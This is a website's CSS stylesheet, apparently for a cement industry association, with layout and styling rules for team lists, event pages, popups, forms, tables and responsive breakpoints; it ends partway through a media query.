.speak-sec ul li {
    margin-bottom: 50px;
}
.speak-sec ul li:last-of-type {
    margin-bottom: 0;
}
.expert-desc .heading {
    font-size: 30px;
    margin-bottom: 12px;
}
.expert-desc p {
    font-size: 16px;
}
.speak-sec ul li:nth-of-type(odd) .expert-desc {
    -webkit-order: 2;
    order: 2;
    padding-right: 170px;
}
.speak-sec ul li:nth-of-type(odd) .expert-image {
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
    padding-left: 0;
}
.expert-speak {
    padding: 70px 0px;
}
.expert-image img{
    width: 100%;
}
.speak-sec ul li:nth-of-type(2n) .expert-desc{
    padding-left: 170px;
}
.speak-sec ul li:nth-of-type(2n) .expert-image{
    padding: 0;
}
.speak-sec ul li:nth-of-type(2n) .expert-image img{
    float: right;
    position: relative;
    right: -8px;
}

/*26-5-21*/
#team-cma.team-cma {
    padding: 0;
    background: url(../../images/cma-team-bg.jpg) no-repeat;
    background-size: 100% 100%;
}
ul.team_list {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: flex-start;*/
    justify-content: Center;
    padding: 50px 0;
}
ul.team_list li {
    width: 23%;
    margin: 0% 1% 2%;
    box-shadow: 0px 0px 10px rgb(0 0 0 / 8%);
    border-bottom: 3px solid #16ae68;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    min-height: 348px;
    /*min-height: 410px;*/
    overflow: hidden;
    background: #fff;
}
.team_img > img {
    width: 100%;
    max-width: 100%;
    transition: all 0.5s;
}
ul.team_list li  .team_img{
    overflow: hidden;
}
ul.team_list li .team_name {
    font-weight: 600;
    color: #16ae68;
    font-size: 19px;
    padding: 20px 15px 0;
    text-transform: uppercase;
}
ul.team_list li .team_desig {
    padding: 10px 15px;
    font-size:14px;
}
ul.team_list li .team_email {
    color: #16ae68;
    font-weight: 500;
    font-size: 15px;
    display: inline-block;
    padding: 0px 15px 15px;
}
ul.team_list li:hover .team_img img {
    transform: scale(1.1) translateY(0%);
    transition: all 0.5s;
}
/*26-5-21*/
.events_detail_page {
    padding: 70px 0;
    position: relative;
}
.events_detail_page:after{
    width: 132px;
    height: 421px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    top: 60px;
    left: -30px;
    content:'';
    position: absolute;
    display: block;
    background-color: #fff;
}
.events_detail_page:before{
    width: 74px;
    height: 381px;
    background: url(../images/shape-3.png) no-repeat 0 0;
    top: 30%;
    content:'';
    background-color: #fff;
    /*z-index: 9999;*/
    right:0px;
    position: absolute;
    display: block;
}
.events_detail_page .container {
    position: relative;
    z-index: 1;
}
.ed_left {
    width: 46%;
}
.ed_left h2 {
    color: #16ae68;
    font-size: 30px;
    /*text-transform: capitalize;*/
    margin-bottom: 25px;
    max-width: 500px;
}
.ed_right {
    width: 48%;
    position: relative;
}
.ed_right img {
    width: 100%;
}
.ed_right .image {
    position: relative;
    box-shadow: 0px 0px 25px rgb(0 0 0 / 20%);
}
.ed_right .image img {
    position: relative;
    z-index: 2;
}
.ed_right .image:before,
.ed_right .image:after {
    content: '';
    display: block;
    width: 95px;
    height: 90px;
    background: #1aa764;
    position: absolute;
    top: -10px;
    right: -10px;
}
.ed_right .image:after {
    width: 262px;
    height: 243px;
    top: auto;
    right: auto;
    bottom: -10px;
    left: -10px;
}
.date_vanu {
    margin-bottom: 25px;
}
.date_vanu li {
    margin-right: 60px;
}
.date_vanu li:last-of-type {
    margin-right: 0;
}
.meeting-list {
    margin-top: 65px;
}
.meeting-list .owl-carousel .owl-nav [class*='owl-'] {
    margin: 0;
    padding: 0;
    width: 42px;
    height: 28px;
    background: url(../images/arrow.png) no-repeat 0 0;
    font-size: 0;
    position: absolute;
    top: 50%;
    left: -75px;
    margin-top: -14px;
}
.meeting-list .owl-carousel .owl-nav .owl-next {
    left: auto;
    right: -75px;
    transform: rotate(180deg);
}
.owl-theme .owl-nav {
    margin: 0;
}
.meeting-list .owl-carousel li img{
    height: 230px;
}
.events_detail_page a {
    color: #16ae68;
}
.events_detail_page a:hover {
    color: #d39e00;
}
 /* =================================
              Pop Up
  /* ================================== */

.popUp {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    z-index: 9999999999;
    display: none;
    align-items: center;
    justify-content: center;
}

.popUp.active {
    display: flex;
    
}

.popUp .popInner {
    background: #fff;
    max-width: 500px;
    width: 100%;
    max-height: 650px;
    /*overflow-y: auto;*/
    border-radius: 4px;
    margin: 0 auto;
    align-self: center;
}
.file_upload{
    position: relative;
}
span#upfile1,
span#upfile2{
    background: #16ae68;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    cursor: pointer;
    /* height: 44px; */
}
.selected_fnam{
   padding-left: 10px;
    width: 65% !important;
    float: right;
    font-size: 16px !important;
    margin: 0 0 10px!important;
    background: #fcfcfd;
    border: 1px solid #ccc;
    height: 44px;
    display: flex;
    align-items: center;
    opacity: 0.8;
}
.apply-form form select:focus, .apply-form form input:focus, .apply-form form textarea:focus {
    border: 1px solid #16ae68 !important;
    outline: none;
}

.popInner h4 {
    font-size: 18px;
    line-height: 25px;
    color: #00acdb;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 500;
}
.form-head{
    padding: 10px;
    background: #16ae68;
    color: #fff;
    font-size: 24px;
    padding-left: 20px;
    margin-bottom: 10px !important;
}
.apply-form form select{
    opacity: 0.7;
}
.apply-form form input, .apply-form form select {
    background: #fcfcfd;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    height: 46px;
    padding-left: 8px;
    color: #212529;
    padding-top: 5px;
    font-size: 16px;
}
.apply-form form textarea {
    background: transparent;
    width: 100%;
    border: 1px solid #ccc;
    margin-bottom: 10px;
    height: 150px;
    padding-top: 5px;
    font-size: 16px;
    padding-left: 8px;
    color: #212529;
    background:#fcfcfd;
}
.apply-form form input[type="submit"]{
    background-color: #16ae68;
    color: #fff;
}
.apply-form {
    padding: 20px;
}

.popInner ul {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e2e2e2;
}

.popInner ul:last-child {
    padding: 0;
    margin: 0;
    border: 0;
}

.popInner ul li {
    margin-bottom: 10px;
    padding-left: 40px;
    background: url(../images/gc-img/right.png)no-repeat;
    background-position: 0 0;
}

.popInner .close {
    cursor: pointer;
    float: right;
    /* font-size: 20px; */
    font-weight: 700;
    line-height: 32px;
    color: #16ae68;
    text-shadow: 0 1px 0 #fff;
    background-color: #fff;
    opacity: 1 !important;
    border-radius: 50%;
    width: 34px;
    height: 34px;
    text-align: center;
    position: relative;
    top: 13px;
    right: 15px;
    font-size: 20px;
}

/*30 July 2021*/
.map-des{
    width: 100%;
    max-width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.map-des .row {
    margin-bottom: 25px;
    width: 38%;
    display: flex;
    margin: 14px 15px 14px 0px;
}
.phone{
    background: url(../images/phone2.png) 11px -2px no-repeat;
    padding-left: 48px;
}
ul.team_list li{
    width: 26%;
    margin: 0% 2% 2%;
}
.common-new {
    background: url('../images/bg-pattern.jpg') repeat 0 0;
    padding: 40px 0;
}
.common-new .list-heading {
    font-size: 25px;
    color: #282828;
    font-weight: 500;
    margin-bottom: 30px;
}
.common-new .list-title {
    font-size: 17px;
    color: #212529;
    font-weight: 500;
    margin-top: 30px;
    margin-bottom: 5px;
}
.common-new p {
    font-size: 14px;
    color: #212529;
    margin-bottom: 0;
    line-height: 24px;
    /*min-height: 72px;*/
    min-height: 48px;
    margin-bottom: 10px;
}
.common-new p strong {
    font-size: 16px;
    color: #16ae68;
    font-weight: 500;
}
.common-new p a {
    color: #f7ae14;
}
.view-all-new a {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    color: #0b0700;
    /*font-size: 20px;*/
    font-size: 16px;
    align-items: center;
}
.view-all-new a:after {
    content: '';
    display: block;
    width: 24px;
    height: 18px;
    /*background: url(../images/new-arrow.png) no-repeat 0 0;*/
    background: url(../images/orange-ar.png) no-repeat 0 0;
    margin-left: 7px;
    margin-top: 10px;
}
.common-new .read-more a {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    color: #ed9f0c;
    font-size: 16px;
    align-items: center;
    margin-top: 5px;
}
.common-new .read-more a:after {
    content: '';
    display: block;
    width: 19px;
    height: 14px;
    background: url(../images/new-arrow.png) no-repeat 0 0;
    background-size: 100%;
    margin-left: 7px;
}
.common-new .image img {
    width: 100%;
}
.common-new .image a {
    position: relative;
    display: block;
}
.common-new .image-shadow {
    box-shadow: 0 0 16px rgba(0,0,0,0.13);
}
.common-new .image.image-border {
    position: relative;
}
.common-new .image.image-border:before {
    content: '';
    display: block;
    width: calc(100% + 10px);
    height: calc(100% + 10px);
    background: rgba(5,134,75,0.2);
    position: absolute;
    top: -10px;
    right: -10px;
    z-index: 1;
}
.common-new .image.image-border img {
    position: relative;
    z-index: 2;
}
.common-new .image.image-border.perspective-lady-image:before {
    background: rgba(252,174,20,0.55);
}
.common-new .image.image-border.concrete-talks-border:before {
    background: rgba(5,134,75,0.5);
}
.common-new .image a .play-green {
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: auto;
}
.fancybox-container {
    z-index: 999999999999;
}
.publi-news {
    /*background: url(../images/bg-publi-news-12.jpg) no-repeat 0 0;*/
    background: url(../images/bg-publi.jpg) no-repeat 0 0;
    padding-top: 35px;
}
.publi-news ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    max-width: 510px;
}
.publi-news ul li {
    width: 50%;
    text-align: center;
}
.publi-news .list-heading {
    color: #212529;
    font-size: 30px;
    font-weight: 500;
    margin-bottom: 35px;
}
.publi-news .image {
    min-height: 271px;
}
.publi-news .button {
    margin-top: 35px;
    position: relative;
    z-index: 2;
    cursor: pointer;
}
.publi-news .button a {
    background: #f7bb4b;
    color: #fff;
    font-size: 15px;
    line-height: 18px;
    font-weight: 500;
    padding: 0 35px;
    display: block;
    max-width: 185px;
    min-height: 87px;
    /*border-radius: 20px;*/
    border-radius: 11px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    margin: 0 auto;
}
.publi-news li.newsl .image img {
    margin-top: -15px;
}
.publi-news .view-all-new {
    margin-top: 40px;
}
.publi-news .view-all-new a {
    font-size: 16px;
    /*font-size: 20px;*/
    /*font-weight: 500;*/
    color: #0b0700;
}
.publi-news li.public .image {
    position: relative;
}
.publi-news li.public .image:before {
    content: '';
    display: block;
    /*background: url(../images/shadow-img.png) no-repeat 0 0;*/
    width: 300px;
    height: 290px;
    position: absolute;
    bottom: -80px;
    left: -50px;
    opacity: 0.5;
}
.industry {
    padding-top: 35px;
}
.industry .industry-wrap {
    max-width: 770px;
}
.industry .industry-wrap .india-map > div {
    /*margin-left: -100px;*/
    margin-left: -16px;
    /*width: 149%;*/
}
.industry h3 {
    font-size: 30px;
    text-align: left;
    margin-bottom: 15px;
}
.industry ul {
    margin-top: 60px;
}
.map-detail li {
    width: 100%;
}
.m-rt {
    font-size: 14px;
    line-height: 20px;
    padding: 10px 8px 10px 0;
    margin-left: 20px;
}
.m-rt span {
    font-size: 20px;
    line-height: 24px;
    margin: 0;
}
.m-ic img {
    width: 40px;
}
.president {
    position: relative;
}
/*.president:before,*/
.president:after {
    content: '';
    display: block;
    width: 75px;
    height: 250px;
    background: url(../images/shape-2.png) no-repeat 0 0;
    background-size: 100%;
    position: absolute;
    left: 0;
    top: 50px;
}
.president .heading span {
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #16ae68;
}
.des-text p{
    margin-bottom: 5px;
    display: inline;
}
.des-text a {
    color: #f7ae14;
    font-size: 14px;
}

/*31 aug-2021*/
.breadcrumb1 .breadcrumb li.breadcrumb-item:before, .breadcrumb1 .breadcrumb li,
.breadcrumb1 .breadcrumb li.active,
.breadcrumb1 .breadcrumb li a {
        color: #000;
        text-transform: lowercase;
}
.breadcrumb1 .breadcrumb{
    background: transparent;
}
.breadcrumb1 .breadcrumb:after{
    border-left: 0;
}
.breadcrumb1 {
    border-top: 3px solid #ccc;
}

/**/
.shadow {
    height: 100%;
}
.dark-green {
    background-color: #14b067;
}
.left, .right {
    /*width: 50%;*/
    float: left;
}
.equal_column_content {
    height: 100%;
}
.white {
    background-color: white;
}
.head {
    padding: 10px;
}
.gray {
    background-color: #e7e9e8;
    border-radius: 10px;
}
.equal_height-column {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: felx;
    flex-wrap: wrap;
}
.play {
    float: left;
    width: 20%;
}
.play-right {
    float: left;
    width: 80%;
}
.pr-custom {
    padding-right:0;
    padding-left: 8px;
    flex: 1;
}
.pl-custom {
    padding-left:0;
    padding-right: 8px;
    flex: 1;
}
.facter-img {
    overflow: hidden;
    width: 100%;
    max-height: 100% !important;
    height: 100%;
}
.img-spacing img {
    margin-bottom: 20px;
}
.img-pos-energy {
    right: 25px;
    bottom: 15px;
    display: flow-root;
}
.sidebar-two h4,
.play-right h5 {
    font-size: 1rem;
}
.sidebar-two h6 {
    font-size: 0.8rem;
}
.article-block {
    display: flex;
    margin-bottom: 20px;
}
.img-width-22 {
    width: 22%;
    margin-top: 1%;
    margin-bottom: 3%;
}
.img-width-22-b {
    width: 22%;
}
.article-content {
    width: 75%;
    margin-left: 3%;
    padding-right: 10px;
}
.bottom-space-border {
    border-bottom: 1px solid;
    padding-bottom: 10px;
}
.bottom-space-border-green {
    border-bottom: 1px solid #d39e00;
    padding-bottom: 10px;
}
.row-flex {
  display: flex;
  flex-wrap: wrap;
}
.set-height-row {
    margin-top: 10px;
}
.p-20 {
    padding: 20px;
}
.width-45 {
    width: 45%;
}
.full-img {
    width: 100%;
}
.about-cement {
    background: #e7e9e7;
}
.border-radius-10 {
    border-radius: 10px;
}
.content-box {
    width: 68%;
    padding: 20px 10px;
}
.know-btn {
    font-size: 15px;
    background: #14b067;
    color: white;
    box-shadow: none;
    border: 0px;
    padding: 5px 10px;
    margin-left: 10px;
    margin-bottom: 20px;
}
.bg-1 {
    background-image: url(../../dist/images/about-cement-icon1.png);
}
.bg-2 {
    background-image: url(../../dist/images/about-cement-icon2.png);
}
.bg-3 {
    background-image: url(../../dist/images/about-cement-icon3.png);
}
.bg-4 {
    background-image: url(../../dist/images/about-cement-icon4.png);
}
.bg-setting {
    background-position: center;
}
.aboutcement-bg {
    background-repeat: no-repeat;
    background-position: 90% 85%;
    background-size: 45%;
}
p.title {
    font-weight: 900;
    margin-bottom: 0;
    font-size: 16px;
}
p.description {
    font-size: 15px;
}
.v-title {
    font-weight: 700;
    margin-top: 1rem;
    font-weight: 600;
    margin-bottom: 0;
}
p.date {
    font-size: 16px;
    font-style: italic;
}
/*.image-block img {
    width: 200px;
    height: 150px;
}*/
.image-block {
    display: inline-block;
    margin-top: 20px;
    margin-right: 10px;
}
/*#video .content-block {
    margin-top: -100px;
}*/
.links>li {
    font-weight: 800;
}
.links>li.active,
.links>li.active a {
    color: #28a745;
}
.tab-menu button{
    font-weight: 700;
}
.bg-tab-menu {
    border: 1px solid #d5d5d5;
    padding: 10px 20px;
    height: 150px;
    margin-top: 30px;
}
.sidebar-one img {
    max-width: -webkit-fill-available;
    margin-top: 0px;
    border-radius: 10px;
}
.sidebar-one a img {
    width: 65px;
}
table.custom-table {
    font-size: 12px;
}
.top-read-more {
    bottom: 20px;
    left: 20px;
}
.bottom-read-more {
    position: initial;
    bottom: 20px;
    left: 20px;
}
.top-read-more a, 
.bottom-read-more a {
    color: #14b067;
    font-weight: 800;
    font-size: 15px;
}
.select-btn {
    background-color: #14b067;
    color: #fff;
    font-weight: 600;
    padding: 0px 35px 0px 20px;
    border-radius: 8px;
    border: 10px solid #14b067;
    width: 100%;
}
.search-form {
    display:flex;
    margin-bottom: 20px;
}
.wm-77 {
    width:77%;
    margin-left: 3%;
}
.custom-input-field{
    width: 100%;
    border-radius: 8px;
    border: 1px solid;
    padding: 7px 12px;
}
.custom-btn {
    padding-top: 0.5rem!important;
    padding-left: 1rem!important;
    padding-left: 1rem!important;
    padding-bottom: 0.50rem!important;
    background-color: #E7E9E6;
    border-radius: 10px;
    width: 100%;
}
.custom-btn h4 {
    margin-bottom: 0;
}
.scrolling.varities .icon-boxes img {
    border-radius: 35px;
}
.short-custom-btn {
    font-size: 34px;
    font-weight: 700;
    width: 100%;
    /*padding: 0.3rem 1.5rem;*/
    /*background-color: #16b165;*/
    /*border:  1px solid #16b165;*/
    /*border-radius: 10px;*/
    color: #444;
    margin-bottom: 15px;
    margin-top: 25px;
}
.short-custom-btn p{
    font-size: 16px;
}
.short-custom-btn h3,
.short-custom-btn h4 {
    color: #fff;
}
.book-img {
    padding-right: 20px;
    padding-bottom: 10px;
}
.data-title {
    font-size: 16px;
    text-align: center;
    /*margin-top: 8px;*/
    font-weight: 600;
}
.data-source {
    font-size: 11px;
    padding-bottom: 10px;
    margin-top: 10px;
    text-align: right;
}
.mt-6 {
    margin-top: 60px;
}
ul.list_dash li {    
    margin-left: 40px;
    line-height: 22px;
    margin-bottom: 10px;
    margin-top: 10px;
}
ul.list_dash li {
    list-style: disc;
}
ul.disc-style>li {
    list-style: disc;
    margin-left: 20px;
}
ol.roman-style>li {
    /*list-style-type: lower-roman;*/
    list-style: disc;
}
ol.eng-bullets>li {
    /*list-style-type: lower-alpha;   */
    list-style: disc;
}
ol.numbered>li {
    /*list-style-type: numeric;*/
    list-style: disc;
}
ol.numbering>li {
    list-style: numeric;
    padding-bottom: 10px;
}
ol.numbering {
    display: none;
}
ul,ol {
    margin-bottom: 10px;
}
.toogle-btn {
    cursor: pointer;
}
.dark_gray {
    background-color: #ededed;
}
.icon-description {
    font-size: 14px;
    overflow-y: scroll;
    position: relative;
    height: 155px;
    padding: 4px;
}
.icon-boxes {
    max-height: 340px;
    background: #fff;
}
.icon-boxes h6 {
    text-align: center;
}
.scrolling.varities .icon-boxes {
    max-height: 370px;
}
.justify-content-md-center .short-custom-btn {
    margin-top: 25px;
}
.s-head {
    font-size: 14px;
    color: #14b067;
    vertical-align: bottom;
    font-weight: 500;
}
.pt--100 {
    margin-top: -100px !important;
}
.mb-20 {
    margin-bottom: 20px;
}
.mb-10 {
    margin-bottom: 10px;
}
.right-side-table {
    float: right;
    width: 50%;
    margin-left: 20px;
}
.table.border {
    border: 1px solid #16b165!important;
}
.table .thead-light th, .table {
    border-color: #16b165;
    background: #fff;
    text-align: center;
    font-size: 12px;
}
.table thead th, td {
    vertical-align: bottom;
    border: 1px solid #16b165;
}
.table thead th {
    vertical-align: bottom;
    border-bottom: 1px solid #16b165;
}
.scrolling .icon-boxes h6 {
    text-align: center;
    background-color: #16b165;
    padding: 10px 0;
    color: #fff;
}
.scrolling .icon-description {
    font-size: 14px;
    overflow-y: scroll;
    position: relative;
    height: 155px;
    padding: 4px;
}
.cement-half-section.max-h-300 {
    max-height: 600px;
    overflow-y: scroll;
}
table.table-condensed, table {
    max-width: 950px;
    margin: auto;
}
table.table-condensed tr td,
table.table-condensed tr th {
    padding: 4px;
}

/* Scroll-bar width */
::-webkit-scrollbar {
  width: 6px;
}
/* Scroll-bar Track */
::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 15px;
}
/* Scroll-bar Handle */
::-webkit-scrollbar-thumb {
  background: #28a745; 
  border-radius: 15px;
}
/* Scroll-bar Handle on hover */
::-webkit-scrollbar-thumb:hover {
  background: #0c7824; 
}

/* Zoom functionality */
.hover-block img {
  transition: transform .5s ease-in-out;
}
.hover-block:hover img {
  transform: scale(1.1);
}

.img-hover .fig img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}
.img-hover:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}
li.img-hover {
    border: 1px solid #d5d5d5;
    padding: 12px 0;
}
.map-des .icon-content {
    width: 30%;
    padding: 15px 10px;
    border: 1px solid #d5d5d5;
    margin:1%;
    text-align: center;
}
.person-img img{
    max-width: 100%;
}
.screen {
    display: block;
}
.mob {
    display: none;
}
.right-custom {
    float: right;
    margin-bottom: 5px;
    margin-left: 8px;
}
.quiz-img {
    margin-top: 10px;
}
h5.moc-icon img {
    width: 50px;
    vertical-align: bottom;
    margin-top: 15px;
}
h4.voc-icon img {
    width: 60px;
    vertical-align: bottom;
    margin-top: 20px;
}
.short-title {
    font-size: 18px;
    font-weight: 800;
}
.center .short-title {
    font-size: 18px;
    font-weight: 800;
    background: #16b165;
    color: #fff;
    text-align: center;
    padding: 10px 0;
    margin-bottom: 10px;
}
.orange-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.pink-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.cyan-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.green-bg {
    border: 1px solid #16b165;
    padding: 15px;
    margin: 8px;
}
.red-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.blue-bg {
    border: 1px solid #16b165;    
    padding: 15px;
    margin: 8px;
}
.pt-0 {
    padding-top: 0 !important;
}
.bottom-space-border-green.tab {
    overflow: hidden;
}
.bottom-space-border-green.tab button {
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
    font-size: 17px;
    font-weight: 600;
}
.bottom-space-border-green.tab button:hover {
    background-color: #ddd;
}
.bottom-space-border-green.tab button.active {
    background-color: #fff;
    color: #d39e00;
    border: 1px solid #d39e00;
}
.tabcontent {
    display: none;
    border-top: none;
}
button.tablinks {
    margin-right: 15px;
    width: 150px;
}
.cement-half-section {
    width: 50%;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
}
.internal-link {
    font-weight: 600; 
    cursor: pointer;
    color: #16b165;
}
.icon-description-2 {
    text-align: center;
}
.icon-boxes-2 {
    max-height: 340px;
    border: 1px solid #18af68 !important;
}
.outer-links {
    overflow-y: scroll;
    height: 220px;
    margin-bottom: 20px;
}
th.raw-materials {
    width: 50%;
}

.four-block {
    text-align: center;
    padding: 30px 10px;
    border-radius: 10px;
    font-size: 1.5rem;
}
.four-block:hover {
    color: #16b165;
}
.four-block span {
    font-weight: 600;
    font-size: 3rem;
}
.justify-content-between .image-wrapper img {border-radius: 40px;}

.boxed-angles {
    position: relative;
    border: 1px solid #e1e1e1;
    height: 100%;
    padding: 20px;
}
.boxed-angles:after, .boxed-angles:before {
    pointer-events: none;
    content: " ";
    width: 60px;
    height: 60px;
    position: absolute;
    z-index: 1;
}
.boxed-angles:before {
    border-top: 8px solid #fff500;
    border-left: 8px solid #fff500;
    top: -1px;
    left: -1px;
}
.align-items-center {
    -webkit-box-align: center !important;
    align-items: center !important;
}
.boxed-angles:after {
    border-bottom: 8px solid #fff500;
    border-right: 8px solid #fff500;
    bottom: -1px;
    right: -1px;
}
.load-more nav li.page-item a.page-link {
    padding: 0.5rem 0.75rem !important;
    border: 1px solid #DEE2E6 !important;
}
ul.pagination li.page-item a.page-link {
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border-color: #dee2e6;
    border: 1px solid #dee2e6;
}
.subscribe-popup-publication{cursor: pointer;}
.background-concrete-image
{
    background-repeat: no-repeat;
    background-size: 100%;
    background-image: url('https://beta.cmaindia.org/public/dist/images/bg-img.jpg');
    background-position: bottom;
}
.hover_bkgr_fricc{
    background:rgba(0,0,0,.4);
    cursor:pointer;
    height:100%;
    position:fixed;
    text-align:center;
    top:0;
    width:100%;
    z-index:10000;
    left: 0;
}
.hover_bkgr_fricc .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.hover_bkgr_fricc > div {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    height: auto;
    max-width: 551px;
    min-height: 100px;
    vertical-align: middle;
    width: 60%;
    position: relative;
    border-radius: 8px;
    padding: 15px 5%;
}
.popupCloseButton {
    background-color: #fff;
    border: 3px solid #999;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: bold;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 26px;
    width: 30px;
    height: 30px;
    text-align: center;
}
.popupCloseButton:hover {
    background-color: #ccc;
}
.trigger_popup_fricc {
    cursor: pointer;
    /*font-size: 20px;*/
    margin: 20px;
    display: inline-block;
    font-weight: bold;
}
.standards-table1{
    display: none;
}
.full-gray-bg {
    background-color: #e7e9e8;
    padding: 40px;
}
/* Pop up css */
.table-head-r{
    text-align: right;
}
.popup-btn {
    background-color: #d39e00;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.table-one-popup,
.table-two-popup{
    background:rgba(0,0,0,.4);
    cursor:pointer;
    display:none;
    height:100%;
    position:fixed;
    text-align:center;
    top:0;
    width:100%;
    z-index:10000;
}
.table-one-popup .helper,
.table-two-popup .helper{
    display:inline-block;
    height:100%;
    vertical-align:middle;
}
.table-one-popup > div,
.table-two-popup > div {
    background-color: #fff;
    box-shadow: 10px 10px 60px #555;
    display: inline-block;
    height: auto;
    max-width: 1200px;
    min-width: 400px;
    min-height: 100px;
    vertical-align: middle;
    overflow-x: inherit;
    width: 75%;
    position: relative;
    border-radius: 8px;
    padding: 15px 5%;
}
.popupCloseButton {
    background-color: #fff;
    border: 3px solid #999;
    border-radius: 50px;
    cursor: pointer;
    display: inline-block;
    font-family: arial;
    font-weight: bold;
    position: absolute;
    top: -20px;
    right: -20px;
    font-size: 25px;
    line-height: 26px;
    width: 30px;
    height: 30px;
    text-align: center;
}
.popupCloseButton:hover {
    background-color: #ccc;
}
.table-one-link,
.table-two-link {
    cursor: pointer;
    margin: 0 20px;
    display: inline-block;
}
/* pop up css */
.v-title.green a {
    color: #007ab9;
}
/*.owl-carousel .owl-stage-outer {
    height: auto;
    max-height: 270px;
}*/
#main:target {display: block;}
/*.left-gallery .image-block img,
.right-gallery .image-block img {
    max-height: 260px;
}*/
span.eight-points {
    font-size: 22px;
    font-weight: 700;
}
.eight-points img {
    width: 40px;
}
.concrete-icons img {
    display: block;
    width: 100px;
    margin: auto;
}
.concrete-icons {
    text-align: center;
}
.small-head {
    font-size: 24px;font-weight: 600;color: #444;margin-bottom: 8px;
}
#read-more-section {display: none;}
.left-gallery .image-block,
.right-gallery .image-block {width: 480px;overflow: inherit;height: 260px;}

.file-preview-image {
    font: 20px;
    color: green;
    word-break: break-all;
}
.publication-list .list-heading {font-size: 15px; width: 230px;}
video {
    clip-path: inset(1px 1px);
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgb(33 30 31) !important;
}
.text-img-article {
    image-rendering: -webkit-optimize-contrast;
}
h3 a {
    font-size: 0.9em;
    font-weight: 700;
}
.banner-content.five {
    background: #ecb920 !important;
}
.banner .banner-content h3 a {
    font-weight: 500;
}
.refrences ol li {
    word-break: break-all;
}
#Past .right-gallery,
#Past .left-gallery {
    /*background: url(https://beta.cmaindia.org/public/dist/images/box.png) no-repeat !important;*/
    padding: 17px;
    background-size: 100%;
    margin-top: 20px;
}
@media only screen and (max-width: 600px) {
    #Past .right-gallery,
    #Past .left-gallery {
        max-width: 300px;
        background-size: contain !important;
    }
    .image-block iframe, .image-block img {
        width: 273px !important;
        height: 138px !important;
    }
}
@media only screen and (max-width: 769px) {
    .desktopshow{
        display: none;
    }
}
@supports (-webkit-hyphens:none) { 
    .pb-1, .py-1 {
        padding-bottom: .25rem!important;
        display: grid;
    }
    .pl-custom {
        max-height: 210px !important ;
        overflow: hidden;
    }
    .equal_column_content, .shadow {
        height: auto;
    }
    .facter-img {height: auto}
}
@media (max-width: 576px) {
    .common-new video {
        max-width: 100%
;    }
    .common-new {
        padding: 18px 0;
    }
    .big-img .mob {
        width: 100%;
    }
    .banner-sub img {
        height: 150px !important;
    }
    /*.bottom-space-border-green.tab>button {
        width: 100%;
        margin-top: 10px;
    }*/
}
@media (max-width: 992px) {
    p.p-xs-2 {
        padding-left: 20px;
        padding-right: 20px;
    }
    .set-right-width {
        width: 70%;
    }
    .set-left-width {
        width: 30%;
    }
    .dark-green {
        margin-top: 15px;
    }
    .left, .right {
        width: 100%;
    }
    .facter-img {
        height: auto;
        width: 100%;
    }
    .pr-custom {
        padding-right: 8px;
        flex: 0;
    }
    .pl-custom {
        padding-left: 8px;
        flex: 0;
    }
    .row-flex {
        display: block;
    }
    .image-block {
        width: 100%;
    }
    .content-block {
        width: 100%;
        margin-bottom: 25px;
        margin-top: 0px;
    }
    .image-block iframe {
        margin-bottom: 90px;
    }
    .content-box, 
    .short-custom-btn {
        width: 100%;
        line-height: 35px;
    }
    .bg-3,
    .bg-4 {
        background-size: cover;
        background-position: 66%;
    }
    .search-form {
        display: block;
    }
    .search-form .w-20,
    .search-form .wm-77 {
        width: 100%;
    }
    .search-form .wm-77 {
        margin-left: 0;
        margin-top: 10px;
    }
    .map-des .icon-content {
        width: 100%;
        margin:2% 0;
    }
    .screen {
        display: none;
    }
    .mob {
        display: block;
    }
    .right-custom {
        float: none;
        margin-bottom: 10px;
        margin-left: 0px;
    }
    
    .cement-half-section {
        width: 100%;
        margin-bottom: 15px;
    }
    .cust-col-lg-4 {
        position:relative;
        width:100%;
        padding-right:0.5rem;
        padding-left:0.5rem;
    }
    .shadow {
        height: auto;
    }
}
@media (min-width: 576px) {
    .container-fluid .row {
        max-width: 540px;
        margin: auto;
    }
    .padding-top-3 {
        padding-top: 3rem !important;
    }
    .common-new video {
        max-width: 65%;
    }
}
@media (min-width: 768px) {
    .container-fluid .row {
